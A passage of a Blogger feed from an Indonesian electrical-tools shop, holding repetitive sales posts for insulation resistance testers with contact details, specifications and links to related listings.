rechargeable battery or from AC line.\u003Cbr \/\u003E\nAutomatic discharge after test with monitoring of the discharge voltage.\u003Cbr \/\u003E\nInternal memory can store about 43,000 data (max).\u003Cbr \/\u003E\nRobust design for field use with IP64 rating (with lid closed).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Kyoritsu 3128 High Voltage Insulation Tester di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-resistance-tester-sew-28041n-di-lampung.html\"\u003EJual Insulation Resistence Tester Sew 28041N di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-alat-smart-sensor-ar907a-hight-voltage-di-subang.html\"\u003EJual Alat Smart Sensor AR907A+ High Voltage di Subang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3641733803895970757\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3128-hight-voltage-insulation-tester-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3641733803895970757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3641733803895970757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3128-hight-voltage-insulation-tester-di-malang.html","title":"Jual Kyoritsu 3128 High Voltage Insulation Tester di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfa7nllx5KYz5EEeBw02VeTnlG8Hb9HNoX5lWtiFrmBaVn3zydQftwTkrNQ6xjcIJdNWMdMsH8RyX_e3jBhlTlmrWRZP75e7mRQMGXP6i4x78WhSfftD2AgA-P44D-7K2pIV3GlypWmADfKKVM5taO4EDNrgb23IXi-Ley1r5xfjCH8BjV8TSPGKpOKQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T070830.659.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1030423379942995440"},"published":{"$t":"2022-10-11T17:06:00.005-07:00"},"updated":{"$t":"2022-10-11T17:06:54.079-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Insulation Resistence Tester Sew 28041N di Lampung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Insulation Resistence Tester Sew 28041N di Lampung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPMx3EuMbxI8EwJguw639QLuAMEg8Hk7qgloQNZC8JtOdqtsNNspFGDVBLIhQf7vfPqpjfjKCgi5As6BVORgMNwbuZeoNryc2nWItFCb4rMbtCk5AUHgVIfwJOhJtrPAgTdVjDmgNBltjc6ZZ1SfIVnZwAJklj8I7mIxUYUmG3ecIngoQISriGVvIgg\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T070429.627.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Insulation Resistence Tester Sew 28041N di Lampung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPMx3EuMbxI8EwJguw639QLuAMEg8Hk7qgloQNZC8JtOdqtsNNspFGDVBLIhQf7vfPqpjfjKCgi5As6BVORgMNwbuZeoNryc2nWItFCb4rMbtCk5AUHgVIfwJOhJtrPAgTdVjDmgNBltjc6ZZ1SfIVnZwAJklj8I7mIxUYUmG3ecIngoQISriGVvIgg\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T070429.627.png\" title=\"Jual Insulation Resistence Tester Sew 28041N di Lampung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESEW 2804 IN High Voltage Digital Insulation Tester (10000V)\nFitur:\u003Cbr \/\u003E\n* Dikontrol oleh mikroprosesor dengan fitur keamanan tingkat tinggi.\u003Cbr \/\u003E\n* Menampilkan peringatan munculnya tegangan luar.\u003Cbr \/\u003E\n* Fitur EnerSave untuk memperpanjang umur baterai.\u003Cbr \/\u003E\n* Memonitor baterai secara kontinyu.\u003Cbr \/\u003E\n* Auto-ranging\/auto-off.\u003Cbr \/\u003E\n* Casing yang terpadu dengan unit, test lead dalam kantong terpisah.\u003Cbr \/\u003E\n* Tampilan display bargraph real-time yang menampilkan tegangan tes dan kerusakan tegangan selama proses discharge.\u003Cbr \/\u003E\n* Tanda suara dan visual muncul jika tegangan luar terdeteksi.\u003Cbr \/\u003E\n* Tampilan layar LCD besar dapat di kustomisasi untuk kebutuhan khusus.\u003Cbr \/\u003E\n* Menampilkan durasi waktu pengetesan (hingga 99.99 detik) sebagai perbandingan yang mudah.\u003Cbr \/\u003E\n* Kalibrasi EEPROM.\u003Cbr \/\u003E\n* Standar EN 61010-1, IEC 1010-1 CAT III\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Insulation Resistence Tester Sew 28041N di Lampung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-victor-vc60-digital-insulation-resistance-tester-di-bogor.html\"\u003EJual Victor VC60+ Digital Insulation Resistance Tester di Bogor\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-alat-smart-sensor-ar907a-hight-voltage-di-subang.html\"\u003EJual Alat Smart Sensor AR907A+ High Voltage di Subang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1030423379942995440\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-resistance-tester-sew-28041n-di-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1030423379942995440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1030423379942995440"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-resistance-tester-sew-28041n-di-lampung.html","title":"Jual Insulation Resistence Tester Sew 28041N di Lampung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPMx3EuMbxI8EwJguw639QLuAMEg8Hk7qgloQNZC8JtOdqtsNNspFGDVBLIhQf7vfPqpjfjKCgi5As6BVORgMNwbuZeoNryc2nWItFCb4rMbtCk5AUHgVIfwJOhJtrPAgTdVjDmgNBltjc6ZZ1SfIVnZwAJklj8I7mIxUYUmG3ecIngoQISriGVvIgg\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T070429.627.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2484158205001160289"},"published":{"$t":"2022-10-11T17:02:00.002-07:00"},"updated":{"$t":"2022-10-11T17:02:14.507-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Alat Smart Sensor AR907A+ High Voltage di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Smart Sensor AR907A+ High Voltage di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpram-6UYO75QEhyoF5S2D3qVPa-LiFyEA2xQ8Tr_24mNXLYB2LzU6P0d3dFdUfDE1QwHrxfTjZ5LoOJTQDk9BCXiIyki7s3IVKbj4ByF6UNpU8FbeQhLrbA0WhWbles7LQoe0g1gaz5X-41r6ZYNJs5LEVVT_nlelEY49k9aMkYeAwPLwMO3UIvS2pg\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T065955.330.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Smart Sensor AR907A+ High Voltage di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpram-6UYO75QEhyoF5S2D3qVPa-LiFyEA2xQ8Tr_24mNXLYB2LzU6P0d3dFdUfDE1QwHrxfTjZ5LoOJTQDk9BCXiIyki7s3IVKbj4ByF6UNpU8FbeQhLrbA0WhWbles7LQoe0g1gaz5X-41r6ZYNJs5LEVVT_nlelEY49k9aMkYeAwPLwMO3UIvS2pg\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T065955.330.png\" title=\"Jual Alat Smart Sensor AR907A+ High Voltage di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EInsulation Tester AR907A+, it is safe, fast and simple in use. it is professional tester and with multi-function.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeatures:\u003Cbr \/\u003E\n- Auto discharge function,operate more safety.\u003Cbr \/\u003E\n- LCD display measurement result and condition directly.\u003Cbr \/\u003E\n- Live wire warning and autio indication.\u003Cbr \/\u003E\n- Auto power off in 10 minutes,without any operation.\u003Cbr \/\u003E\n- Low battery indication.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications:\u003Cbr \/\u003E\nBrand:Smart Sensor\u003Cbr \/\u003E\nModel:AR907A+\u003Cbr \/\u003E\nOutput voltage:100V\/250V\/500V\/1000V\/2500V\u003Cbr \/\u003E\nRange:\u003Cbr \/\u003E\n100V:0.0~199.9MΩ\u003Cbr \/\u003E\n250V:0.0~499.9MΩ\u003Cbr \/\u003E\n500V:0.0~999.9MΩ\u003Cbr \/\u003E\n1000V:0.0~19.9GΩ\u003Cbr \/\u003E\n2500V:0.0~49.9GΩ\u003Cbr \/\u003E\nAccuracy:±5%rdg±5dgt\u003Cbr \/\u003E\nAC \/ DC voltage test:30~600V\u003Cbr \/\u003E\nResolution:1.0V\u003Cbr \/\u003E\nOverload protection:AC 1200V\/10 Second\u003Cbr \/\u003E\nWithstand Voltage:AC 8320V\/5 Second\u003Cbr \/\u003E\nInsulation Resistance:1000MΩ\u003Cbr \/\u003E\nMaximum short-circuit current:1.3mA\u003Cbr \/\u003E\nLCD backlight: Yes\u003Cbr \/\u003E\nWork environment: 0~50℃\u003Cbr \/\u003E\nStorage temperature:-20~70℃\u003Cbr \/\u003E\nPower:6 x 1.5V AA Battery\u003Cbr \/\u003E\nItem size:172x120x62mm\u003Cbr \/\u003E\nItem weight:404g\u003Cbr \/\u003E\nPackage size:300x290x110mm\/11.81x11.42x4.33in\u003Cbr \/\u003E\nPackage weight:1168g\/2.57lb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKelengkapan Produk:\u003Cbr \/\u003E\n1 x Insulation Resistance Tester AR907A+\u003Cbr \/\u003E\n1 x Plastic box\u003Cbr \/\u003E\n1 x User manual\u003Cbr \/\u003E\n3 x Test lead\u003Cbr \/\u003E\n3 x Alligator clip\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Smart Sensor AR907A+ High Voltage di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-victor-vc60-digital-insulation-resistance-tester-di-bogor.html\"\u003EJual Victor VC60+ Digital Insulation Resistance Tester di Bogor\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sew-2803n-digital-insulation-tester-5kv-di-makasar.html\"\u003EJual SEW 28031N Digital Insulation Tester 5kv di Makasar\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2484158205001160289\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-alat-smart-sensor-ar907a-hight-voltage-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2484158205001160289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2484158205001160289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-alat-smart-sensor-ar907a-hight-voltage-di-subang.html","title":"Jual Alat Smart Sensor AR907A+ High Voltage di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpram-6UYO75QEhyoF5S2D3qVPa-LiFyEA2xQ8Tr_24mNXLYB2LzU6P0d3dFdUfDE1QwHrxfTjZ5LoOJTQDk9BCXiIyki7s3IVKbj4ByF6UNpU8FbeQhLrbA0WhWbles7LQoe0g1gaz5X-41r6ZYNJs5LEVVT_nlelEY49k9aMkYeAwPLwMO3UIvS2pg\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T065955.330.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-885065563469238235"},"published":{"$t":"2022-10-11T16:58:00.002-07:00"},"updated":{"$t":"2022-10-11T16:58:31.240-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Victor VC60+ Digital Insulation Resistance Tester di Bogor"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Victor VC60+ Digital Insulation Resistance Tester di Bogor, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjZ7M2hqne-egVHtJwE4VpA7YtlZVjSDZXmNEmFfXRAXvFz2as3Er5KHU1g26LEXWtxfEowmwPpAnEiX-qbVgndJkUFS9bWGpMYVMm52pcDVKdF9KlPMhXoJsUPDwsCigr6tVRu5FS5RjtfF1Bu0zyQutK6gDx5sQGf_r4oaTLYC8QAK5GMVxQ4A14w\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T065623.559.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Victor VC60+ Digital Insulation Resistance Tester di Bogor\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjZ7M2hqne-egVHtJwE4VpA7YtlZVjSDZXmNEmFfXRAXvFz2as3Er5KHU1g26LEXWtxfEowmwPpAnEiX-qbVgndJkUFS9bWGpMYVMm52pcDVKdF9KlPMhXoJsUPDwsCigr6tVRu5FS5RjtfF1Bu0zyQutK6gDx5sQGf_r4oaTLYC8QAK5GMVxQ4A14w\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T065623.559.png\" title=\"Jual Victor VC60+ Digital Insulation Resistance Tester di Bogor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EVictor VC60B+ Digital Insulation Resistance Tester Digital Exo Bt\u003Cbr \/\u003E\nKami Menyediakan Barang yang Anda Butuhkan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Item tersedia\u003Cbr \/\u003E\n- Buka 24 jam, kec admin lagi ketiduran\u003Cbr \/\u003E\n- Hub Kami Untuk Menanyakan varian Barang\u003Cbr \/\u003E\n- Pengiriman cepat 6-15 hari sampai\u003Cbr \/\u003E\nBrand Name : WinAPEX\u003Cbr \/\u003E\nOrigin : CN(Origin)\u003Cbr \/\u003E\nDIY Supplies : ELECTRICAL\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Victor VC60+ Digital Insulation Resistance Tester di Bogor, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-digital-megger-100v-aditeg-am3125a-di-bangkabelitung.html\"\u003EJual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sew-2803n-digital-insulation-tester-5kv-di-makasar.html\"\u003EJual SEW 28031N Digital Insulation Tester 5kv di Makasarg\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/885065563469238235\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-victor-vc60-digital-insulation-resistance-tester-di-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/885065563469238235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/885065563469238235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-victor-vc60-digital-insulation-resistance-tester-di-bogor.html","title":"Jual Victor VC60+ Digital Insulation Resistance Tester di Bogor"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjZ7M2hqne-egVHtJwE4VpA7YtlZVjSDZXmNEmFfXRAXvFz2as3Er5KHU1g26LEXWtxfEowmwPpAnEiX-qbVgndJkUFS9bWGpMYVMm52pcDVKdF9KlPMhXoJsUPDwsCigr6tVRu5FS5RjtfF1Bu0zyQutK6gDx5sQGf_r4oaTLYC8QAK5GMVxQ4A14w\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T065623.559.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4784232087267542290"},"published":{"$t":"2022-10-11T16:55:00.000-07:00"},"updated":{"$t":"2022-10-11T16:55:00.274-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrX7j5NO7qxsws9tui2HFkseYGmUNW6fYL7jMbYwwCO9UbdIwd4sTryHf-aSxDsL-pg-ARjYxbchuAoHOBL6Qw7qHtK--PjbKwu5quCvQ6sZAjyazF6I27APRIjoei-syqcFuOEU-rTZkm4oIV2OeVcKI2KESHIJD-q0sA8JlGuL6JXPOS6n-HcJM-_w\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T065226.774.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrX7j5NO7qxsws9tui2HFkseYGmUNW6fYL7jMbYwwCO9UbdIwd4sTryHf-aSxDsL-pg-ARjYxbchuAoHOBL6Qw7qHtK--PjbKwu5quCvQ6sZAjyazF6I27APRIjoei-syqcFuOEU-rTZkm4oIV2OeVcKI2KESHIJD-q0sA8JlGuL6JXPOS6n-HcJM-_w\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T065226.774.png\" title=\"Jual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAditeg Model AM-1000 Digital Insulation Tester\u003Cbr \/\u003E\nMade in China\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation resistance\u003Cbr \/\u003E\nDisplay 3 Digital , Max Display : 3999 , Overload protection\u003Cbr \/\u003E\nTest voltage 250V\/ 500V\/ 1.000V\u003Cbr \/\u003E\nMeasuring ranges 200k ~40G , autorange\u003Cbr \/\u003E\nAccuracy 200K200M ( 3%+5 ) , 200M~4G ( 5%+5 ) , 4G~40G ( 10%+5 )\u003Cbr \/\u003E\nShort circuit 1,5 mA\u003Cbr \/\u003E\nMeasurement time 1 \/ 2 \/ 10 min\u003Cbr \/\u003E\nDC V Test 400m\/ 4\/ 40\/ 400V ( 0.5%+5 ), 1000V ( 0.8%+5 )\u003Cbr \/\u003E\nAC V Test 4\/40\/400V ( 0.8%+5 ), 700V ( 1%+5 )\u003Cbr \/\u003E\nDC A Test 40mA\/400mA ( 0.8%+5 )\u003Cbr \/\u003E\nAC A Test 40mA\/400mA ( 1%+5 )\u003Cbr \/\u003E\nRessistance 400\/4k\/40k\/400k ( 0.8%+5 ) , 4M ( 1%+3 ) , 40M ( 2%+3 )\u003Cbr 